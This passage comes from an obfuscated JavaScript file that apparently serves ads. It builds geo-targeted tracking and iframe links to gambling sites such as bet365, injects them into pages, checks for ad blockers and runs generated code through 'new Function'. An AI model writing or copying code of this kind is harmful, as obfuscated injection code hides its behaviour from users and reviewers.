17a89b);continue;case'7':this[_0x549de1(0x29a,0x2a1,0x4e2,0x2eb)](_0xefc78e)?d=JSON[_0x58fc07(0x765,0x778,0x873,0x8a1)](_0x2f08bb[_0x58fc07(0xa3a,0x850,0x7e4,0x9cd)](decodeURIComponent,this['getCookie'](_0xefc78e))):d={};continue;}break;}}[_0x328333(0x8d6,0x817,0x8e8,0x82c)](this),_0x5d897a['MJMcQ'](0x1*0x13a5+0x1*-0xbda+-0x3e3,_0x1c1b1d),_0x51356d);else{var _0x43a22d=('1|4|2|5|3|'+'0')[_0x4e8c18(0x5c6,0x368,0x49b,0x279)]('|'),_0xf7d938=-0x527+-0x1a3*0x9+0x2*0x9f1;while(!![]){switch(_0x43a22d[_0xf7d938++]){case'0':_0xcaf52c[_0x5c441f]=_0x22c2f1;continue;case'1':var _0x22c2f1=_0x289ec2[_0x4e8c18(0x506,0x373,0x5b3,0x3e6)+'r'][_0x328333(0x8ea,0x743,0x76e,0x986)]['bind'](_0xc56842);continue;case'2':var _0x2f3d0e=_0x1a8cf4[_0x5c441f]||_0x22c2f1;continue;case'3':_0x22c2f1['toString']=_0x2f3d0e[_0x4e8c18(-0x1a9,0x7f,-0x1dd,-0x165)]['bind'](_0x2f3d0e);continue;case'4':var _0x5c441f=_0x53b8d2[_0x45cc21];continue;case'5':_0x22c2f1[_0x328333(0x855,0x916,0x770,0x539)]=_0x2fc840[_0x328333(0x85d,0xa54,0x8e8,0x8fe)](_0x206e7c);continue;}break;}}},this[_0x348582(0x515,0x399,0x6d0,0x484)+'ame']=function(_0x582f58,_0x19c736,_0x131c5c){var _0x488dc4={'zldBK':function(_0x532723,_0x5eaa4b){function _0x417a18(_0x3d8a72,_0x2f52b4,_0x38ddc8,_0x4a2ffa){return _0x2202(_0x2f52b4-0xd,_0x38ddc8);}return _0x5d897a[_0x417a18(0x1d0,0x1cd,0x41c,0xee)](_0x532723,_0x5eaa4b);},'FPohY':_0x5d897a[_0x3a1066(0x620,0x58a,0x873,0x5b9)]},_0x49aed5=this[_0x5b4847(0x3b2,0x4d4,0x319,0x396)]['getTemplat'+_0x5b4847(0x615,0x45f,0x5dc,0x53c)]()||_0x5d897a[_0x3a1066(0x839,0x5f5,0xa20,0xa3b)];if(_0x19c736[_0x5b4847(0x224,0x21a,0x5fa,0x46d)][_0x3a1066(0x860,0x778,0x73e,0x9bf)](_0x5d897a[_0x3a1066(0x7fb,0xa7f,0x687,0x8ec)])&&_0x5d897a['pOGzi'](JSON[_0x5b4847(0x70d,0x5c7,0x7ad,0x7bd)](this[_0x5b4847(0x33b,0x115,0x49c,0x330)](_0x5d897a[_0x5b4847(0xa61,0x84a,0x9d8,0x7ea)]))['r'],'NJ')&&_0x5d897a['JcUpe'](_0x131c5c,_0x5d897a['iAgyG'])){if(_0x5d897a[_0x3a1066(0x8c1,0x72d,0x75c,0x70b)]!==_0x5d897a[_0x3a1066(0x7e0,0x68b,0x6fb,0x5eb)]){var _0x1e2dab=new URL(_0x5d897a[_0x3a1066(0x7ee,0xa6e,0x926,0x648)](_0x5d897a['JaHgr'],_0x19c736[_0x5b4847(0x6c1,0x467,0x7e8,0x569)])),_0x49201e=_0x1e2dab[_0x3a1066(0x7d7,0x8f2,0x647,0x938)][_0x5b4847(0x386,0x578,0x56c,0x383)](_0x5d897a['oGRrv'],''),_0x3bce49=/\.[a-zA-Z]{2,6}/g,_0x430b34=_0x3bce49[_0x5b4847(0x3b9,0x6e6,0x70f,0x53a)](_0x49201e);this[_0x3a1066(0x498,0x430,0x69c,0x3af)][_0x3a1066(0x4d7,0x6f3,0x470,0x276)](_0x5d897a[_0x3a1066(0x6b1,0x88a,0x774,0x702)](_0x5d897a['uwHxN'],_0x430b34)),_0x430b34=_0x430b34[_0x5b4847(0x63c,0x3ff,0x44b,0x4df)]();if(_0x5d897a[_0x3a1066(0x544,0x433,0x32a,0x616)](_0x430b34,_0x5d897a[_0x5b4847(0x5a1,0x242,0x24e,0x450)])&&!_0x19c736[_0x5b4847(0x529,0x453,0x473,0x46d)][_0x3a1066(0x860,0x7ea,0xa4a,0x63e)](_0x5d897a[_0x5b4847(0x2c3,0x285,0x332,0x37c)])&&!_0x19c736[_0x3a1066(0x56f,0x6bb,0x6bf,0x76e)]['includes'](_0x5d897a[_0x3a1066(0x836,0x88c,0x73e,0xa0b)])){if(_0x5d897a[_0x5b4847(0x23b,0x35d,0x4d1,0x3a2)](_0x5d897a[_0x5b4847(0x76e,0x44d,0x5ae,0x5c5)],_0x5d897a[_0x5b4847(0x771,0x59f,0x6bf,0x5c5)]))return _0x488dc4[_0x5b4847(0x85a,0x96b,0xa1a,0x7b6)](_0x14cfb2,_0x5ba57c[0x926+0x1383+0x7*-0x418]);else{var _0xd8dd6b=_0x19c736;this[_0x3a1066(0x47c,0x5b1,0x246,0x1f7)](_0x5d897a[_0x3a1066(0x638,0x60d,0x85e,0x7c1)](_0x5d897a[_0x5b4847(0x134,0x501,0x180,0x34d)](_0x582f58,'-'),_0x430b34),_0xd8dd6b);}}else{if(_0x19c736[_0x3a1066(0x56f,0x621,0x72e,0x344)][_0x5b4847(0x8fe,0x843,0x8d0,0x75e)](_0x5b4847(0x33f,0x34b,0x596,0x3fb)+'.au')){if(_0x5d897a['hVjIZ'](_0x5d897a[_0x3a1066(0x7d8,0x591,0x77f,0x76e)],_0x5d897a[_0x5b4847(0x22f,0x42b,0x632,0x492)]))return _0x488dc4[_0x3a1066(0x69f,0x7a6,0x60e,0x6c6)];else{var _0xd8dd6b=_0x19c736;_0xd8dd6b[_0x3a1066(0x56f,0x686,0x575,0x44e)]=_0xd8dd6b[_0x5b4847(0x330,0x5da,0x66d,0x569)]=_0x5d897a[_0x3a1066(0x69c,0x6b9,0x45c,0x434)](_0x5d897a[_0x3a1066(0x84e,0xa62,0x9d3,0x83c)](_0x5d897a[_0x5b4847(0x806,0x863,0x858,0x655)],_0x1e2dab['search']),_0x5d897a['hODvf']);;this['show'](_0x5d897a['DolzD'](_0x582f58,'-')+_0x430b34,_0xd8dd6b),_0x19c736[_0x5b4847(0x5e4,0x2e0,0x49f,0x46d)]=_0x19c736['iframe']=_0x5d897a['gSvWE'](_0x5d897a['NJmRT']+_0x1e2dab[_0x5b4847(0x579,0x50b,0x7b7,0x67f)],_0x5d897a[_0x5b4847(0x73c,0x5ac,0x8c0,0x717)]);}}else{if(_0x19c736[_0x3a1066(0x56f,0x7ec,0x2e9,0x594)][_0x3a1066(0x860,0x6ae,0x823,0x6df)](_0x5d897a[_0x3a1066(0x47e,0x581,0x60b,0x440)])){if(_0x5d897a[_0x3a1066(0x4a4,0x6a1,0x334,0x3c4)](_0x5d897a['zBeDP'],_0x5d897a[_0x3a1066(0x8e3,0x6b6,0x972,0xae2)]))return _0x4cfced;else{var _0x78ddfd=_0x5d897a[_0x3a1066(0x707,0x658,0x4a3,0x93e)][_0x5b4847(0x729,0x822,0x696,0x7c8)]('|'),_0x4ce35b=-0x1f16+0x6*-0x6a+0x2192;while(!![]){switch(_0x78ddfd[_0x4ce35b++]){case'0':this['show'](_0x5d897a['AnaCe'](_0x5d897a['kaein'](_0x582f58,'-'),_0x430b34),_0xd8dd6b);continue;case'1':_0x19c736[_0x3a1066(0x56f,0x610,0x6bb,0x3b9)]=_0x19c736[_0x5b4847(0x589,0x415,0x523,0x569)]=_0x5d897a[_0x5b4847(0x900,0x593,0x60d,0x75f)](_0x5d897a[_0x3a1066(0x682,0x60e,0x465,0x6a4)](_0x3a1066(0x575,0x46b,0x450,0x448)+_0x3a1066(0x45d,0x319,0x2a2,0x4e7)+_0x3a1066(0x4cb,0x68d,0x6b5,0x245)+'/Helpers/D'+_0x3a1066(0x641,0x3b9,0x4be,0x803)+_0x5b4847(0x72b,0x833,0x628,0x785),_0x1e2dab['search']),_0x5d897a[_0x5b4847(0x657,0x949,0x52a,0x717)]);continue;case'2':_0xd8dd6b[_0x5b4847(0x544,0x538,0x581,0x46d)]=_0xd8dd6b[_0x5b4847(0x445,0x6d5,0x3df,0x569)]=_0x5d897a[_0x5b4847(0x5ce,0x359,0x30d,0x48f)](_0x5d897a['SpbMC']('//members.'+'bet365.com'+_0x5b4847(0x5c1,0x4e1,0x624,0x5a5)+'elpers/Def'+_0x3a1066(0x8cd,0xb37,0x832,0x933)+'px',_0x1e2dab[_0x3a1066(0x781,0x6a1,0x986,0x52d)]),_0x5d897a['hODvf']);continue;case'3':;continue;case'4':var _0xd8dd6b=_0x19c736;continue;}break;}}}else{if(_0x19c736[_0x3a1066(0x56f,0x3ab,0x6a9,0x315)][_0x3a1066(0x860,0x96a,0x7b8,0x902)](_0x5d897a[_0x5b4847(0x8f0,0x920,0x842,0x734)])){var _0x532cf0=_0x5d897a[_0x5b4847(0x41a,0x770,0x398,0x503)][_0x3a1066(0x8ca,0x9a1,0x8b7,0x921)]('|'),_0x358db0=-0x18d5*-0x1+-0x128b+-0x64a;while(!![]){switch(_0x532cf0[_0x358db0++]){case'0':;continue;case'1':var _0xd8dd6b=_0x19c736;continue;case'2':_0x19c736[_0x3a1066(0x56f,0x446,0x4c7,0x64a)]=_0x19c736[_0x3a1066(0x66b,0x649,0x85c,0x42d)]=_0x5d897a[_0x5b4847(0x43e,0x4a9,0x569,0x3aa)](_0x5d897a['NIvQW'],_0x1e2dab[_0x3a1066(0x781,0x7fc,0x6e1,0x95f)])+_0x5d897a[_0x3a1066(0x819,0x985,0x650,0x710)];continue;case'3':this['show'](_0x5d897a[_0x5b4847(0x19d,0x212,0x477,0x374)](_0x582f58+'-',_0x430b34),_0xd8dd6b);continue;case'4':_0xd8dd6b[_0x5b4847(0x305,0x4f8,0x2de,0x46d)]=_0xd8dd6b['iframe']=_0x5d897a['IWCii'](_0x5d897a['SpbMC'](_0x5d897a[_0x3a1066(0x757,0x5c0,0x602,0x82f)],_0x1e2dab[_0x3a1066(0x781,0x57d,0x9aa,0x562)]),_0x5d897a[_0x5b4847(0x65f,0x7c5,0x49b,0x717)]);continue;}break;}}else _0x19c736[_0x5b4847(0x4a6,0x5c6,0x21a,0x46d)]=_0x19c736[_0x5b4847(0x637,0x6db,0x4c9,0x569)]=_0x5d897a['AnaCe'](_0x5d897a[_0x3a1066(0x654,0x823,0x4cc,0x6c4)](_0x5d897a[_0x3a1066(0x536,0x54b,0x76b,0x563)](_0x5d897a[_0x3a1066(0x8f7,0xa6f,0x960,0x9ad)]+_0x430b34['toString'](),_0x5d897a[_0x3a1066(0x932,0xb37,0x9c0,0x87a)]),_0x1e2dab[_0x5b4847(0x538,0x723,0x4db,0x67f)]),_0x5b4847(0x8a1,0x9c3,0x8cd,0x74f));}}}if(this[_0x3a1066(0x88a,0x85d,0x869,0x8b4)]()){if(_0x5d897a[_0x3a1066(0x67a,0x5d3,0x6cf,0x5c5)]('dSYHH',_0x5d897a[_0x3a1066(0x7a6,0x9ee,0x80d,0x923)]))this['adParams'][_0x5b4847(0x255,0x4e2,0x46e,0x3d5)](_0x5d897a[_0x5b4847(0x21a,0x35b,0x15e,0x374)](_0x5d897a['zGZBp'],this[_0x5b4847(0x5af,0x896,0x856,0x788)]()));else{var _0x52332c=_0x6942c8[_0x5b4847(0x3f3,0x6d5,0x305,0x457)](_0x6942c8[_0x3a1066(0x89b,0x807,0x9a2,0x715)](_0x6942c8[_0x5b4847(0x6e7,0x907,0x725,0x837)],_0x6942c8[_0x3a1066(0x566,0x3cf,0x6e3,0x356)][_0x5b4847(0x1c3,0x143,0x454,0x383)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6942c8[_0x5b4847(0x4c3,0x219,0x5dd,0x451)])),'=([^;]*)'),_0x1ed5d6=_0x50642f[_0x3a1066(0x6d7,0x4a9,0x93b,0x763)]['match'](new _0x34c3e6(_0x52332c));if(_0x1ed5d6&&_0x1163d4(_0x1ed5d6[0x6*-0x603+-0x2*0x31d+0x2a4d]))return _0x6942c8[_0x3a1066(0x595,0x434,0x47f,0x4af)](_0x31f200,_0x1ed5d6[0x1287+0x29b*-0x2+-0x6*0x238]);return-0x385*-0x4+0xbea+-0x19fd;}}this[_0x3a1066(0x498,0x459,0x335,0x426)][_0x3a1066(0x4d7,0x4a7,0x55e,0x359)](_0x5d897a['KIEvW'](_0x5d897a['LRxGs'],_0x19c736['link']));}else _0xd17fa1['link']=_0x56f83e[_0x5b4847(0x6c2,0x4a0,0x616,0x569)]=_0x6942c8['wlPmq'](_0x6942c8[_0x5b4847(0x6c0,0x28c,0x6cd,0x457)](_0x6942c8[_0x5b4847(0x3f1,0x3e2,0x34d,0x496)](_0x6942c8[_0x5b4847(0x54e,0x6b3,0x30a,0x4ba)]('//members.'+_0x5b4847(0xa15,0x7cc,0x9f6,0x7bb),_0x346d9b[_0x3a1066(0x5e1,0x565,0x65d,0x454)]()),_0x6942c8[_0x5b4847(0x4e7,0x53b,0x6f8,0x641)]),_0x2b6df6[_0x3a1066(0x781,0x9ee,0x589,0x628)]),_0x3a1066(0x851,0x8fc,0x5fc,0x7cc));}if(_0x19c736['link'][_0x5b4847(0x8e2,0x7e5,0x687,0x75e)](_0x5d897a['qZLBA'])){var _0x1e2dab=new URL(_0x5d897a[_0x3a1066(0x6af,0x75b,0x536,0x78d)](_0x5d897a['JaHgr'],_0x19c736['iframe']));_0x19c736[_0x5b4847(0x58e,0x284,0x393,0x46d)]=_0x19c736['iframe']=_0x5b4847(0x4d0,0x2bb,0x450,0x473)+'288sb.com/'+_0x5b4847(0x6f7,0x827,0x546,0x660)+_0x3a1066(0x820,0xa06,0x99a,0xa96)+_0x3a1066(0x674,0x885,0x561,0x802)+'x'+_0x1e2dab[_0x5b4847(0x5cf,0x7a4,0x738,0x67f)]+_0x5d897a['hODvf'],this['isMobile']()&&this[_0x5b4847(0x379,0x11a,0x259,0x396)][_0x3a1066(0x4d7,0x637,0x66a,0x73f)](_0x5d897a[_0x3a1066(0x632,0x66a,0x4bc,0x808)](_0x5d897a[_0x3a1066(0x7c0,0x6b0,0x6ff,0x63c)],this['isMobile']())),this[_0x5b4847(0x348,0x58a,0x3fe,0x396)][_0x5b4847(0x602,0x50e,0x431,0x3d5)](_0x5d897a['AnaCe'](_0x5d897a[_0x3a1066(0x6dd,0x550,0x7df,0x832)],_0x19c736['link']));}if(!_0x19c736[_0x5b4847(0x555,0x2d9,0x2d3,0x42f)]){if(_0x5d897a[_0x3a1066(0x7f8,0x671,0xa1f,0x981)]('psOvP',_0x5d897a['uvrqL']))try{_0x445730=_0x2f774f[0x1d68+-0x1c22+-0xd*0x19]['geolocatio'+'n']??_0x6942c8['GeMTv'];}catch(_0x1ef71a){_0x5d82b4=_0x6942c8[_0x5b4847(0x612,0xa53,0x83b,0x825)];}else this[_0x3a1066(0x498,0x674,0x690,0x5a9)]['debug'](_0x5d897a[_0x3a1066(0x5a3,0x60f,0x756,0x3b7)]),_0x19c736[_0x3a1066(0x531,0x66d,0x633,0x5dc)]=_0x5d897a[_0x5b4847(0x26f,0x139,0x190,0x38c)];}let _0x31fb9f=_0x5d897a['IHxNb'];_0x49aed5=_0x49aed5[_0x5b4847(0x40b,0x342,0x125,0x383)](/\[IdName\]/gi,_0x3a1066(0x928,0x704,0x777,0xa80)+_0x582f58);function _0x5b4847(_0x5afed1,_0xbdf27b,_0x35b55d,_0x404258){return _0x348582(_0x5afed1-0x84,_0xbdf27b-0xfe,_0xbdf27b,_0x404258-0x85);}function _0x3a1066(_0x2ab5a3,_0x2c3c3f,_0x2f226e,_0x3a8f6a){return _0x5a4016(_0x2ab5a3-0xc3,_0x2c3c3f,_0x2f226e-0x75,_0x2ab5a3-0x4a7);}return _0x49aed5=_0x49aed5[_0x5b4847(0x5bc,0x2dd,0x4e4,0x383)](/\[trackingLink\]/gi,_0x19c736[_0x5b4847(0x6d6,0x46c,0x5ed,0x46d)]),_0x49aed5=_0x49aed5['replace'](/\[iframeLink\]/gi,_0x19c736['iframe']),_0x49aed5=_0x49aed5[_0x3a1066(0x485,0x5c9,0x5d3,0x30e)](/\[operatorLogo\]/gi,_0x31fb9f),_0x49aed5;},this[_0x5a4016(0x1bc,0x203,-0x2a1,-0x2b)]=function(_0x2e21e0,_0x3ce732,_0x52724b,_0x4bc1e0){function _0x2d3113(_0x3ed160,_0x412dc4,_0x38d7e6,_0xf4f19a){return _0x348582(_0x3ed160-0x1cd,_0x412dc4-0x16f,_0x412dc4,_0xf4f19a- -0x1b7);}function _0x26bbb5(_0x31c541,_0x3a0c58,_0x3a0f0f,_0x303129){return _0x5a4016(_0x31c541-0x18b,_0x31c541,_0x3a0f0f-0x1df,_0x303129-0xe5);}var _0x542373={'kbqbq':'Call\x20ads\x20g'+'oogle\x20(Adb'+'lock\x20Check'+_0x26bbb5(0x462,0x384,0x22d,0x430),'krLLQ':_0x5d897a[_0x26bbb5(0x28e,0x437,0x2cb,0x4bf)],'QmXyD':function(_0x5dcc69,_0x5d904c){return _0x5dcc69===_0x5d904c;},'VRPle':_0x5d897a['qRmKp'],'JluDE':function(_0x385e5a,_0x4f4694){function _0x4f2e36(_0x5c1acb,_0x3b2997,_0xc5d001,_0x3992c2){return _0x26bbb5(_0x5c1acb,_0x3b2997-0x1f4,_0xc5d001-0x1ab,_0xc5d001-0xb7);}return _0x5d897a[_0x4f2e36(0x221,0x38f,0x1ce,0x7b)](_0x385e5a,_0x4f4694);}};if(_0x5d897a[_0x26bbb5(0x46,0x276,-0xa3,0x158)](_0x5d897a[_0x26bbb5(0x621,0x517,0x78f,0x561)],_0x5d897a[_0x26bbb5(0x73c,0x456,0x3e2,0x561)])){this[_0x26bbb5(-0x11c,-0x16b,-0x8b,0xd6)][_0x2d3113(0x1f7,0x215,0x33f,0x199)](_0x5d897a[_0x2d3113(0x22a,0x244,0x100,0x19b)](_0x5d897a[_0x2d3113(0x38f,0x469,0x27f,0x4eb)](_0x5d897a[_0x2d3113(0x3fc,0xe7,0x405,0x20b)],_0x3ce732[_0x2d3113(0x3f5,0x11b,0x158,0x231)]),_0x5d897a[_0x2d3113(0x70c,0x6c2,0x3ae,0x521)])+_0x3ce732[_0x26bbb5(0x1e8,0x273,0x2a1,0x16f)]),country_code=JSON[_0x26bbb5(0x64e,0x665,0x566,0x4fd)](this[_0x26bbb5(0x22e,0x1f9,0x32,0x70)](_0x5d897a[_0x2d3113(0x7b3,0x77f,0x81f,0x5ae)]))['cC'];if(_0x5d897a[_0x26bbb5(0x24f,0x288,0x82,0xac)](_0x4bc1e0,undefined))rt_geo=country_code;else try{_0x5d897a[_0x2d3113(0x127,0x197,0x165,0x299)](_0x5d897a[_0x26bbb5(0xef,0x501,0x2ae,0x326)],_0x2d3113(-0xc6,-0x66,0x10a,0x13a))?_0x46f426[0x1*-0x1e1a+0x21ff+-0x3e5*0x1][_0x26bbb5(0x260,0x548,0x295,0x41c)][_0x26bbb5(-0x8b,-0x5f,0x5c,0xed)+'d'](_0x361f78[-0x4*-0x62+0x626*0x4+-0xb*0x260]):rt_geo=_0x4bc1e0[-0x11c5*-0x1+-0xb51+-0x673]['geolocatio'+'n']??_0x5d897a[_0x26bbb5(0x480,0x5f7,0x44e,0x444)];}catch(_0x10dc29){rt_geo=_0x5d897a[_0x26bbb5(0x699,0x584,0x675,0x444)];}var _0x365b09=new Function(_0x5d897a[_0x2d3113(-0x80,-0xd,0x171,0x12b)])(),_0x2d94c5=new Function(_0x5d897a['RbNVr'](_0x5d897a['Detvm'](_0x5d897a['RbNVr'](_0x5d897a['lGsaK'](_0x5d897a[_0x26bbb5(0x76a,0x377,0x2f9,0x574)](_0x5d897a[_0x26bbb5(0x46a,0x45d,0x41b,0x269)](_0x5d897a[_0x2d3113(0x56a,0x622,0x5d0,0x3b0)],_0x2e21e0),_0x5d897a[_0x2d3113(0x30c,0x35f,0x3d2,0x395)]),country_code),_0x5d897a[_0x26bbb5(0x493,0x326,0x636,0x3e0)]),rt_geo),_0x5d897a[_0x26bbb5(0x23b,0x3f7,0x1f8,0x3b9)]))();_0x365b09[_0x2d3113(0x498,0x640,0x259,0x40a)+'re'](_0x2d94c5,_0x365b09[_0x2d3113(0x2cc,0x29d,0x2f0,0x203)]);var _0x5ae5c7=document['getElement'+_0x2d3113(0x241,0x2f7,0x1d4,0x416)](_0x5d897a['kaein'](_0x26bbb5(0x546,0x2e6,0x155,0x2cd),_0x2e21e0));_0x5ae5c7[_0x2d3113(0x539,0xeb,0x553,0x375)+_0x2d3113(0xbb,0x4f1,0x4ce,0x33a)](_0x5d897a[_0x2d3113(0x353,0x2ad,0x84,0xf6)],function(){function _0x302763(_0x10f347,_0x262b3e,_0x1107f5,_0x3af507){return _0x26bbb5(_0x262b3e,_0x262b3e-0x181,_0x1107f5-0x11a,_0x1107f5- -0xd5);}var _0x516764={'AMoIs':function(_0x585d00,_0x456687,_0x3350c3){function _0x2daa09(_0x1f0028,_0x25f420,_0x5584e7,_0x5eb4af){return _0x2202(_0x5eb4af-0x338,_0x5584e7);}return _0x6942c8[_0x2daa09(0xab1,0x739,0x87b,0x8fa)](_0x585d00,_0x456687,_0x3350c3);},'LGYrV':function(_0x209c91,_0x35a8c4){return _0x6942c8['qeKpk'](_0x209c91,_0x35a8c4);},'UjqAI':function(_0x27bd59,_0x487889){return _0x27bd59+_0x487889;},'ctYFm':_0x6942c8[_0x302763(0x47d,0x2d6,0x36b,0x5dd)],'iKxsX':_0x55c4f5(0x331,0x3c8,0x156,0x470)+_0x55c4f5(0x28d,0x25,0x463,0x2e8)+'close\x20ifra'+'me','dDWLx':function(_0x34a11c,_0x189674){function _0x12b3b4(_0x201c46,_0x21ec61,_0x2aa643,_0x1b2b29){return _0x55c4f5(_0x2aa643-0xdf,_0x201c46,_0x2aa643-0xf2,_0x1b2b29-0xec);}return _0x6942c8[_0x12b3b4(0x4dc,0x6d6,0x4cd,0x6e1)](_0x34a11c,_0x189674);},'vceyg':function(_0x3b4006,_0x4cabb6){return _0x3b4006+_0x4cabb6;},'TOYHd':'ia-contain'+_0x55c4f5(0x3e8,0x5bf,0x4ab,0x234),'gBrXw':function(_0xa305dc,_0xb52640){return _0x6942c8['RJjnO'](_0xa305dc,_0xb52640);},'vyXfz':_0x6942c8[_0x302763(-0x51,0x24e,0x159,-0xdf)],'jPTjb':function(_0x17d035,_0x4ce667){return _0x17d035+_0x4ce667;},'MxOTA':_0x6942c8[_0x55c4f5(0x280,0x172,0x4f1,0xb)]};function _0x55c4f5(_0x3600eb,_0x403d77,_0xf8bd60,_0x172a63){return _0x2d3113(_0x3600eb-0x110,_0x403d77,_0xf8bd60-0x194,_0x3600eb- -0x1a6);}if(_0x6942c8['QkoXN'](_0x6942c8[_0x55c4f5(0x2d7,0x3a2,0x2cb,0x27b)],_0x6942c8['rzEDq'])){var _0x15fc8c={'ikxiJ':function(_0x1e4a3f,_0x4f68fb){return _0x1e4a3f===_0x4f68fb;},'whsTU':function(_0x1575af,_0x588f9b,_0x4243d0){return _0x1575af(_0x588f9b,_0x4243d0);}};this[_0x302763(0x165,0x10b,0x1,-0x9)][_0x55c4f5(-0xd,0xd,-0x269,-0xb6)](_0x542373[_0x302763(0x175,-0xce,0x108,0x378)]);var _0x36225c=new _0x2bd56b();_0x36225c[_0x302763(0x277,0x214,0x424,0x439)](_0x542373[_0x55c4f5(0x3c9,0x277,0x1c8,0x49d)],'https://pa'+_0x302763(-0x85,0x1fe,0xd4,0x207)+'lesyndicat'+_0x55c4f5(0x2e8,0x3b1,0x482,0x510)+_0x302763(0x5a4,0x265,0x449,0x5f1)+_0x302763(0x4e6,0x45f,0x362,0x49c)+'js',!![]),_0x36225c['onload']=function(){let _0x388d24=this[_0x5b0ed3(0x4a4,0x429,0x3b8,0x3a3)][_0x5b0ed3(0xcd,0x33,0x165,0xc7)](/\r\n|\n/,'');function _0x41bb6f(_0xfdb737,_0x1d6fc9,_0x3863d9,_0x18c8dc){return _0x302763(_0xfdb737-0x33,_0x18c8dc,_0x1d6fc9-0x1a6,_0x18c8dc-0x18f);}function _0x5b0ed3(_0x57cc9d,_0x153677,_0x2d5e6e,_0x136214){return _0x302763(_0x57cc9d-0xca,_0x57cc9d,_0x2d5e6e-0x177,_0x136214-0x45);}(_0x15fc8c['ikxiJ'](_0x388d24[_0x5b0ed3(0xad,0x42f,0x2f0,0x1a3)],0x169*0x17+0x59b+-0x260a)||!_0x388d24[_0x5b0ed3(0x467,0x25d,0x257,0x267)]())&&_0x15fc8c[_0x41bb6f(0x540,0x2bb,0x4d3,0x2de)](_0x5e4245,_0x388d24,this),_0x5aac92(_0x388d24,this);},_0x36225c[_0x302763(-0x1b7,0x115,-0x2,0x12)]=function(){function _0x23599d(_0x39ebd5,_0x1ead44,_0x20f6d0,_0x4a79cf){return _0x302763(_0x39ebd5-0x110,_0x39ebd5,_0x20f6d0-0x1d,_0x4a79cf-0x122);}function _0x365eb2(_0x133e03,_0x4cc543,_0x4acca5,_0x4a2739){return _0x302763(_0x133e03-0x89,_0x133e03,_0x4a2739-0x193,_0x4a2739-0x124);}_0x516764[_0x365eb2(0x2e1,0x29b,0x456,0x4f6)](_0x1ec9fe,this[_0x23599d(0x56,0x3ee,0x25e,0x462)],this);},_0x36225c['send']();}else{this['adParams'][_0x55c4f5(-0xd,0x158,0x1d3,0x138)](_0x6942c8[_0x302763(0x259,-0xad,0x154,0x239)](_0x6942c8[_0x302763(0x318,-0xab,0xc2,0x28f)](_0x302763(0xfc,-0x9,0xe4,0x142),_0x2e21e0),_0x55c4f5(0x2fd,0xda,0x331,0x2b5)+_0x302763(0x28b,0x19f,0x3bb,0x3c2)));var _0xb3c9e2=new Function(_0x6942c8['XtcDR'])(),_0x359ddf=new Function(_0x6942c8[_0x55c4f5(0x2b2,0x1c0,0x2ae,0x156)])(),_0x260f68=this[_0x302763(0x195,0x2a3,0x174,0x345)+_0x302763(0x357,0x2da,0x195,0x36)](_0x2e21e0,_0x3ce732,_0x52724b);_0x359ddf[_0x55c4f5(0x1ca,0x2a5,0x23e,0x4d)]=_0x260f68,_0x359ddf[_0x302763(-0x20b,0xbd,-0x5a,-0x171)][_0x302763(-0xd,0x2da,0x1ec,-0x5b)](_0x6942c8[_0x55c4f5(0x12f,0x1ee,0x14,-0xf5)]),_0x359ddf['classList'][_0x302763(0x2d6,0x162,0x1ec,0x250)](_0x6942c8[_0x55c4f5(0x1d6,0x1aa,0x3ea,0x200)](_0x6942c8[_0x302763(0x193,-0x5f,0xe,0x294)],_0x2e21e0)),_0xb3c9e2[_0x55c4f5(0x264,-0xc,0x472,0x134)+'re'](_0x359ddf,_0xb3c9e2[_0x55c4f5(0x5d,0xdf,0x1ea,0x287)]),_0x6942c8[_0x302763(0x2c4,0x1aa,0x3e4,0x3da)](setTimeout,function(){var _0x13499a={'DeyEj':function(_0x4cfbe4,_0x1cb41d){return _0x4cfbe4(_0x1cb41d);}};function _0x58b0d8(_0x5d4e02,_0x4d01b2,_0x473f30,_0x1ba183){return _0x55c4f5(_0x473f30-0x272,_0x1ba183,_0x473f30-0x1d3,_0x1ba183-0x45);}function _0x14b4d3(_0x87a65f,_0x38f00d,_0x370e62,_0x4725e1){return _0x55c4f5(_0x4725e1-0x37c,_0x87a65f,_0x370e62-0xf8,_0x4725e1-0x19e);}_0x542373['QmXyD'](_0x542373[_0x14b4d3(0x19d,0xb6,0x138,0x30f)],_0x14b4d3(0x619,0x9a4,0x5c9,0x7b4))?document['getElement'+_0x58b0d8(0x6c6,0x701,0x4e2,0x492)](_0x542373[_0x14b4d3(0x466,0x20c,0x1f4,0x2c9)](_0x14b4d3(0x5e9,0x7f3,0x578,0x7c0),_0x2e21e0))[_0x14b4d3(0x6a7,0x622,0x475,0x43d)]=async function(){function _0x286dc4(_0x54ef1b,_0x2f6b65,_0x208a72,_0x382364){return _0x14b4d3(_0x382364,_0x2f6b65-0x127,_0x208a72-0xe2,_0x208a72- -0x2bd);}function _0x4b2585(_0x46d5eb,_0xadef13,_0x4a12b8,_0x5be640){return _0x14b4d3(_0x4a12b8,_0xadef13-0xf2,_0x4a12b8-0xc2,_0xadef13- -0x3fd);}var _0x4edbca={'UtuyX':_0x286dc4(0x406,0x1fe,0x251,0x13a),'gTYhq':function(_0x14a664,_0xfc242f){function _0x1b9473(_0x642e76,_0x5bdcd7,_0x2d30ac,_0x345515){return _0x286dc4(_0x642e76-0x89,_0x5bdcd7-0xe9,_0x642e76-0x4bd,_0x2d30ac);}return _0x516764[_0x1b9473(0x5ec,0x852,0x5a0,0x774)](_0x14a664,_0xfc242f);},'LRGdJ':'nYPKn','ezwOn':function(_0x1dce6c,_0x352f96){function _0x3eae65(_0x41177d,_0x1bb2e8,_0x31d685,_0x1bb96a){return _0x286dc4(_0x41177d-0xfb,_0x1bb2e8-0x1a5,_0x31d685-0x1cd,_0x1bb96a);}return _0x516764[_0x3eae65(0x38b,0x3d3,0x438,0x57a)](_0x1dce6c,_0x352f96);},'uDwEv':function(_0x3c7649,_0x471034){return _0x3c7649+_0x471034;},'fwFAg':_0x516764[_0x286dc4(0x3a5,0x3f5,0x373,0x115)],'mMVDz':_0x516764[_0x286dc4(0x211,0x5b3,0x3cc,0x2e5)],'xtGNM':function(_0x454824,_0x464d9b){function _0x4a2afc(_0x5931cf,_0x16c302,_0x30d7be,_0x274a9d){return _0x286dc4(_0x5931cf-0x1aa,_0x16c302-0xc6,_0x5931cf-0x3d3,_0x30d7be);}return _0x516764[_0x4a2afc(0x63e,0x755,0x71c,0x797)](_0x454824,_0x464d9b);},'pzkSy':'ia-contain'+_0x4b2585(-0x2c6,-0xde,-0x22,0x18),'WgXDp':function(_0x4ad118,_0x32bafd){return 